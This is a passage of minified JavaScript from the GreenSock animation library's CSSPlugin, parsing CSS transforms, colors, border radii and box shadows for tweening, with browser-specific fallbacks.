Array||(d=_.autoRotate===!0?0:Number(_.autoRotate)*e,_.autoRotate=null!=h.end.left?[["left","top","rotation",d,!0]]:null!=h.end.x?[["x","y","rotation",d,!0]]:!1),_.autoRotate&&(a._transform||a._enableTransforms(!1),h.autoRotate=a._target._gsTransform),c._onInitTween(h.proxy,_,a._tween),l}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,s,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0},a={},l=r.prototype=new t("css");l.constructor=r,r.version="1.10.0",r.API=2,r.defaultTransformPerspective=0,l="px",r.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l};var c,d,u,h,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/,w=/opacity:([^;]*)/,x=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,T=/([A-Z])/g,C=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,S=function(t,e){return e.toUpperCase()
},E=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,P=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,j=180/Math.PI,I={},F=document,O=F.createElement("div"),M=F.createElement("img"),N=r._internals={_specialProps:a},L=navigator.userAgent,q=function(){var t,e=L.indexOf("Android"),i=F.createElement("div");return u=-1!==L.indexOf("Safari")&&-1===L.indexOf("Chrome")&&(-1===e||Number(L.substr(e+8,1))>3),p=u&&6>Number(L.substr(L.indexOf("Version/")+8,1)),h=-1!==L.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(L),f=parseFloat(RegExp.$1),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),R=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){window.console&&console.log(t)},B="",W="",U=function(t,e){e=e||O;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],B="-"+W.toLowerCase()+"-",W+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=r.getStyle=function(t,e,i,n,s){var o;return q||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t,null))?(t=i.getPropertyValue(e.replace(T,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):R(t)},Q=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r=E.test(e),a=t,l=O.style,c=0>i;return c&&(i=-i),"%"===n&&-1!==e.indexOf("border")?o=i/100*(r?t.clientWidth:t.clientHeight):(l.cssText="border-style:solid; border-width:0; position:absolute; line-height:0;","%"!==n&&a.appendChild?l[r?"borderLeftWidth":"borderTopWidth"]=i+n:(a=t.parentNode||F.body,l[r?"width":"height"]=i+n),a.appendChild(O),o=parseFloat(O[r?"offsetWidth":"offsetHeight"]),a.removeChild(O),0!==o||s||(o=Q(t,e,i,n,!0))),c?-o:o},X=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Y(t,"margin"+n,i);return t["offset"+n]-(Q(t,e,parseFloat(s),s.replace(y,""))||0)},K=function(t,e){var i,n,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)s[e[i].replace(C,S)]=e.getPropertyValue(e[i]);else for(i in e)s[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)s[i.replace(C,S)]=e[i];return q||(s.opacity=R(t)),n=$e(t,e,!1),s.rotation=n.rotation*j,s.skewX=n.skewX*j,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,xe&&(s.z=n.z,s.rotationX=n.rotationX*j,s.rotationY=n.rotationY*j,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},G=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(v,"")?o:0:X(t,r),void 0!==c[r]&&(a=new ue(c,r,c[r],a)));if(n)for(r in n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},Z={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=Z[e],o=s.length;for(i=i||V(t,null);--o>-1;)n-=parseFloat(Y(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Y(t,"border"+s[o]+"Width",i,!0))||0;return n},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(v,"")),e.oy=parseFloat(s.replace(v,""))),n+" "+s+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ne=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},se=function(t,e,i,n){var s,o,r,a,l=1e-6;return null==t?a=e:"number"==typeof t?a=t*A:(s=2*Math.PI,o=t.split("_"),r=Number(o[0].replace(v,""))*(-1===t.indexOf("rad")?A:1)-("="===t.charAt(1)?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&(r%=s,r!==r%(s/2)&&(r=0>r?r+s:r-s)),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*s)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*s)%s-(0|r/s)*s)),a=e+r),l>a&&a>-l&&(a=0),a},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ae=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),oe[t]?oe[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),s=Number(t[0])%360/360,o=Number(t[1])/100,r=Number(t[2])/100,i=.5>=r?r*(o+1):r+o-r*o,e=2*r-i,t.length>3&&(t[3]=Number(t[3])),t[0]=re(s+1/3,e,i),t[1]=re(s,e,i),t[2]=re(s-1/3,e,i),t):(t=t.match(m)||oe.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):oe.black},le="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in oe)le+="|"+l+"\\b";le=new RegExp(le+")","gi");var ce=function(t,e,i,n){if(null==t)return function(t){return t};var s,o=e?(t.match(le)||[""])[0]:"",r=t.split(o).join("").match(_)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",d=r.length,u=d>0?r[0].replace(m,""):"";return d?s=e?function(t){var e,h,p,f;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(f=t.replace(z,"|").split("|"),p=0;f.length>p;p++)f[p]=s(f[p]);return f.join(",")}if(e=(t.match(le)||[o])[0],h=t.split(e).join("").match(_)||[],p=h.length,d>p--)for(;d>++p;)h[p]=i?h[0|(p-1)/2]:r[p];return a+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,h;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(o=t.replace(z,"|").split("|"),h=0;o.length>h;h++)o[h]=s(o[h]);return o.join(",")}if(e=t.match(_)||[],h=e.length,d>h--)for(;d>++h;)e[h]=i?e[0|(h-1)/2]:r[h];return a+e.join(c)+l}:function(t){return t}},de=function(t){return t=t.split(","),function(e,i,n,s,o,r,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return s.parse(e,a,o,r)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT,l=1e-6;a;)e=r[a.v],a.r?e=e>0?0|e+.5:0|e-.5:l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),he=(N._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,d,u=n,h={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=d=i.parse(t,e,n,s),I=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,h[a]=n.s,o||(c=new ue(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;--r>0;)l="xn"+r,a=n.p+"_"+l,p[a]=n.data[l],h[a]=n[l],o||(c=new ue(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},N.CSSPropTween=function(t,e,n,s,r,a,l,c,d,u,h){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof he||o.push(this.n),this.r=c,this.type=a||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+s:h,r&&(this._next=r,r._prev=this)}),pe=r.parseComplex=function(t,e,i,n,s,o,r,a,l,d){i=i||o||"",r=new he(t,e,0,0,r,d?2:1,null,!1,a,i,n),n+="";var u,h,p,f,_,v,y,b,w,x,T,C,k=i.split(", ").join(",").split(" "),S=n.split(", ").join(",").split(" "),E=k.length,D=c!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(z,", ").split(" "),S=S.join(" ").replace(z,", ").split(" "),E=k.length),E!==S.length&&(k=(o||"").split(" "),E=k.length),r.plugin=l,r.setRatio=d,u=0;E>u;u++)if(f=k[u],_=S[u],b=parseFloat(f),b||0===b)r.appendXtra("",b,ie(_,b),_.replace(g,""),D&&-1!==_.indexOf("px"),!0);else if(s&&("#"===f.charAt(0)||oe[f]||$.test(f)))C=","===_.charAt(_.length-1)?"),":")",f=ae(f),_=ae(_),w=f.length+_.length>6,w&&!q&&0===_[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(S[u]).join("transparent")):(q||(w=!1),r.appendXtra(w?"rgba(":"rgb(",f[0],_[0]-f[0],",",!0,!0).appendXtra("",f[1],_[1]-f[1],",",!0).appendXtra("",f[2],_[2]-f[2],w?",":C,!0),w&&(f=4>f.length?1:f[3],r.appendXtra("",f,(4>_.length?1:_[3])-f,C,!1)));else if(v=f.match(m)){if(y=_.match(g),!y||y.length!==v.length)return r;for(p=0,h=0;v.length>h;h++)T=v[h],x=f.indexOf(T,p),r.appendXtra(f.substr(p,x-p),Number(T),ie(y[h],T),"",D&&"px"===f.substr(x+T.length,2),0===h),p=x+T.length;r["xs"+r.l]+=f.substr(p)}else r["xs"+r.l]+=r.l?" "+f:f;if(-1!==n.indexOf("=")&&r.data){for(C=r.xs0+r.data.s,u=1;r.l>u;u++)C+=r["xs"+u]+r.data["xn"+u];r.e=C+r["xs"+u]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},fe=9;for(l=he.prototype,l.l=l.pr=0;--fe>0;)l["xn"+fe]=0,l["xs"+fe]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new he(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s,r)):(r["xs"+a]+=e+(n||""),r)};var me=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,a[t]=a[this.p]=this,this.format=e.formatter||ce(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},ge=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,o=t.split(","),r=e.defaultValue;for(i=i||[r],n=0;o.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||r,s=new me(o[n],e)},_e=function(t){if(!a[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";ge(t,{parser:function(t,i,n,s,o,r,l){var c=(window.GreenSockGlobals||window).com.greensock.plugins[e];return c?(c._cssRegister(),a[n].parse(t,i,n,s,o,r,l)):(H("Error: "+e+" js file not loaded."),o)}})}};l=me.prototype,l.parseComplex=function(t,e,i,n,s,o){var r,a,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(a=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;c>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,h&&(d=e.indexOf(h),u=i.indexOf(h),d!==u&&(i=-1===u?l:a,i[r]+=" "+h));e=a.join(", "),i=l.join(", ")}return pe(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},l.parse=function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,this.p,s,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){ge(t,{parser:function(t,n,s,o,r,a){var l=new he(t,s,0,0,r,2,s,!1,i);return l.plugin=a,l.setRatio=e(t,n,o._tween,s),l},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),ye=U("transform"),be=B+"transform",we=U("transformOrigin"),xe=null!==U("perspective"),$e=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,a,l,c,d,u,h,p,f,m,g,_,v=i?t._gsTransform||{skewY:0}:{skewY:0},y=0>v.scaleX,b=2e-5,w=1e5,x=-Math.PI+1e-4,$=Math.PI-1e-4,T=xe?parseFloat(Y(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?s=Y(t,be,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),v.x||0,v.y||0].join(","):""),o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],a=o.length;--a>-1;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*w+(0>c?-.5:.5))/w+l:l;if(16===o.length){var C=o[8],k=o[9],S=o[10],E=o[12],P=o[13],z=o[14];if(v.zOrigin&&(z=-v.zOrigin,E=C*z-o[12],P=k*z-o[13],z=S*z+v.zOrigin-o[14]),!i||n||null==v.rotationX){var A,j,I,F,O,M,N,L=o[0],q=o[1],R=o[2],H=o[3],B=o[4],W=o[5],U=o[6],V=o[7],Q=o[11],X=v.rotationX=Math.atan2(U,S),K=x>X||X>$;X&&(F=Math.cos(-X),O=Math.sin(-X),A=B*F+C*O,j=W*F+k*O,I=U*F+S*O,C=B*-O+C*F,k=W*-O+k*F,S=U*-O+S*F,Q=V*-O+Q*F,B=A,W=j,U=I),X=v.rotationY=Math.atan2(C,L),X&&(M=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),A=L*F-C*O,j=q*F-k*O,I=R*F-S*O,k=q*O+k*F,S=R*O+S*F,Q=H*O+Q*F,L=A,q=j,R=I),X=v.rotation=Math.atan2(q,W),X&&(N=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),L=L*F+B*O,j=q*F+W*O,W=q*-O+W*F,U=R*-O+U*F,q=j),N&&K?v.rotation=v.rotationX=0:N&&M?v.rotation=v.rotationY=0:M&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(L*L+q*q)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt(U*U+S*S)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=E,v.y=P,v.z=z}}else if(!(xe&&!n&&o.length&&v.x===o[4]&&v.y===o[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===Y(t,"display",e))){var G=o.length>=6,Z=G?o[0]:1,J=o[1]||0,te=o[2]||0,ee=G?o[3]:1;v.x=o[4]||0,v.y=o[5]||0,d=Math.sqrt(Z*Z+J*J),u=Math.sqrt(ee*ee+te*te),h=Z||J?Math.atan2(J,Z):v.rotation||0,p=te||ee?Math.atan2(te,ee)+h:v.skewX||0,f=d-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(p)>Math.PI/2&&Math.abs(p)<1.5*Math.PI&&(y?(d*=-1,p+=0>=h?Math.PI:-Math.PI,h+=0>=h?Math.PI:-Math.PI):(u*=-1,p+=0>=p?Math.PI:-Math.PI)),g=(h-v.rotation)%Math.PI,_=(p-v.skewX)%Math.PI,(void 0===v.skewX||f>b||-b>f||m>b||-b>m||g>x&&$>g&&false|g*w||_>x&&$>_&&false|_*w)&&(v.scaleX=d,v.scaleY=u,v.rotation=h,v.skewX=p),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(r.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=T;for(a in v)b>v[a]&&v[a]>-b&&(v[a]=0);return i&&(t._gsTransform=v),v},Te=function(t){var e,i,n=this.data,s=-n.rotation,o=s+n.skewX,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,d=(0|Math.cos(o)*n.scaleY*r)/r,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,e=h.filter,u.filter="";var p,m,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==h.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+d,x=n.x,$=n.y;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+m*l),$+=m-(p*c+m*d)),v)p=g/2,m=_/2,w+=", Dx="+(p-(p*a+m*l)+x)+", Dy="+(m-(p*c+m*d)+$)+")";else{var T,C,k,S=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>d?-d:d)*_+(0>c?-c:c)*g))/2+$),fe=0;4>fe;fe++)C=J[fe],T=h[C],i=-1!==T.indexOf("px")?parseFloat(T):Q(this.t,C,parseFloat(T),T.replace(y,""))||0,k=i!==n[C]?2>fe?-n.ieOffsetX:-n.ieOffsetY:2>fe?p-n.ieOffsetX:m-n.ieOffsetY,u[C]=(n[C]=Math.round(i-k*(0===fe||2===fe?1:S)))+"px";w+=", sizingMethod='auto expand')"}u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(P,w):w+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===d&&(v&&-1===w.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient(")&&u.removeAttribute("filter"))}},Ce=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t.style,u=c.perspective,p=1,f=0,m=0,g=0,_=0,v=1,y=0,b=0,w=0,x=0,$=c.scaleZ,T=0,C=0,k=0,S=u?-1/u:0,E=c.rotation,D=c.zOrigin,P=1e5,z=c.scaleX,A=c.scaleY;if(h&&(r=d.top?"top":d.bottom?"bottom":parseFloat(Y(this.t,"top",null,!1))?"bottom":"top",i=Y(this.t,r,null,!1),a=parseFloat(i)||0,l=i.substr((a+"").length)||"px",c._ffFix=!c._ffFix,d[r]=(c._ffFix?a+.05:a-.05)+l),E||c.skewX)t=Math.cos(E),e=Math.sin(E),p=t,_=e,c.skewX&&(E-=c.skewX,t=Math.cos(E),e=Math.sin(E)),f=-e,v=t;else if(!c.rotationY&&!c.rotationX&&1===$)return d[ye]="translate3d("+c.x+"px,"+c.y+"px,"+c.z+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;E=c.rotationY,E&&(t=Math.cos(E),e=Math.sin(E),w=$*-e,C=S*-e,m=p*e,y=_*e,$*=t,S*=t,p*=t,_*=t),E=c.rotationX,E&&(t=Math.cos(E),e=Math.sin(E),i=f*t+m*e,n=v*t+y*e,s=x*t+$*e,o=k*t+S*e,m=f*-e+m*t,y=v*-e+y*t,$=x*-e+$*t,S=k*-e+S*t,f=i,v=n,x=s,k=o),1!==A&&(f*=A,v*=A,x*=A,k*=A),1!==z&&(p*=z,_*=z,w*=z,C*=z),D&&(T-=D,g=m*T,b=y*T,T=$*T+D),g=(i=(g+=c.x)-(g|=0))?(0|i*P+(0>i?-.5:.5))/P+g:g,b=(i=(b+=c.y)-(b|=0))?(0|i*P+(0>i?-.5:.5))/P+b:b,T=(i=(T+=c.z)-(T|=0))?(0|i*P+(0>i?-.5:.5))/P+T:T,d[ye]="matrix3d("+[(0|p*P)/P,(0|_*P)/P,(0|w*P)/P,(0|C*P)/P,(0|f*P)/P,(0|v*P)/P,(0|x*P)/P,(0|k*P)/P,(0|m*P)/P,(0|y*P)/P,(0|$*P)/P,(0|S*P)/P,g,b,T,u?1+-T/u:1].join(",")+")"},ke=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t,u=d.style;h&&(t=u.top?"top":u.bottom?"bottom":parseFloat(Y(d,"top",null,!1))?"bottom":"top",e=Y(d,t,null,!1),i=parseFloat(e)||0,n=e.substr((i+"").length)||"px",c._ffFix=!c._ffFix,u[t]=(c._ffFix?i+.05:i-.05)+n),c.rotation||c.skewX?(s=c.rotation,o=s-c.skewX,r=1e5,a=c.scaleX*r,l=c.scaleY*r,u[ye]="matrix("+(0|Math.cos(s)*a)/r+","+(0|Math.sin(s)*a)/r+","+(0|Math.sin(o)*-l)/r+","+(0|Math.cos(o)*l)/r+","+c.x+","+c.y+")"):u[ye]="matrix("+c.scaleX+",0,0,"+c.scaleY+","+c.x+","+c.y+")"};ge("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform",{parser:function(t,e,i,n,o,r,a){if(n._transform)return o;var l,c,d,u,h,p,f,m=n._transform=$e(t,s,!0,a.parseTransform),g=t.style,_=1e-6,v=ve.length,y=a,b={};if("string"==typeof y.transform&&ye)d=g.cssText,g[ye]=y.transform,g.display="block",l=$e(t,null,!1),g.cssText=d;else if("object"==typeof y){if(l={scaleX:ne(null!=y.scaleX?y.scaleX:y.scale,m.scaleX),scaleY:ne(null!=y.scaleY?y.scaleY:y.scale,m.scaleY),scaleZ:ne(y.scaleZ,m.scaleZ),x:ne(y.x,m.x),y:ne(y.y,m.y),z:ne(y.z,m.z),perspective:ne(y.transformPerspective,m.perspective)},f=y.directionalRotation,null!=f)if("object"==typeof f)for(d in f)y[d]=f[d];else y.rotation=f;l.rotation=se("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:m.rotation*j,m.rotation,"rotation",b),xe&&(l.rotationX=se("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":m.rotationX*j||0,m.rotationX,"rotationX",b),l.rotationY=se("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":m.rotationY*j||0,m.rotationY,"rotationY",b)),l.skewX=null==y.skewX?m.skewX:se(y.skewX,m.skewX),l.skewY=null==y.skewY?m.skewY:se(y.skewY,m.skewY),(c=l.skewY-m.skewY)&&(l.skewX+=c,l.rotation+=c)}for(h=m.z||m.rotationX||m.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,h||null==y.scale||(l.scaleZ=1);--v>-1;)i=ve[v],u=l[i]-m[i],(u>_||-_>u||null!=I[i])&&(p=!0,o=new he(m,i,m[i],u,o),i in b&&(o.e=b[i]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return u=y.transformOrigin,(u||xe&&h&&m.zOrigin)&&(ye?(p=!0,i=we,u=(u||Y(t,i,s,!1,"50% 50%"))+"",o=new he(g,i,0,0,o,-1,"transformOrigin"),o.b=g[i],o.plugin=r,xe?(d=m.zOrigin,u=u.split(" "),m.zOrigin=(u.length>2&&(0===d||"0px"!==u[2])?parseFloat(u[2]):d)||0,o.xs0=o.e=g[i]=u[0]+" "+(u[1]||"50%")+" 0px",o=new he(m,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=m.zOrigin):o.xs0=o.e=g[i]=u):ee(u+"",m)),p&&(n._transformType=h||3===this._transformType?3:2),o},prefix:!0}),ge("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ge("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r){e=this.format(e);var a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;$.length>l;l++)this.p.indexOf("border")&&($[l]=U($[l])),u=d=Y(t,$[l],s,!1,"0px"),-1!==u.indexOf(" ")&&(d=u.split(" "),u=d[0],d=d[1]),h=c=a[l],p=parseFloat(u),v=u.substr((p+"").length),y="="===h.charAt(1),y?(f=parseInt(h.charAt(0)+"1",10),h=h.substr(2),f*=parseFloat(h),_=h.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(h),_=h.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=Q(t,"borderLeft",p,v),w=Q(t,"borderTop",p,v),"%"===_?(u=100*(b/m)+"%",d=100*(w/g)+"%"):"em"===_?(x=Q(t,"borderLeft",1,"em"),u=b/x+"em",d=w/x+"em"):(u=b+"px",d=w+"px"),y&&(h=parseFloat(u)+f+_,c=parseFloat(d)+f+_)),r=pe(T,$[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:ce("0px 0px 0px 0px",!1,!0)}),ge("backgroundPosition",{defaultValue:"0 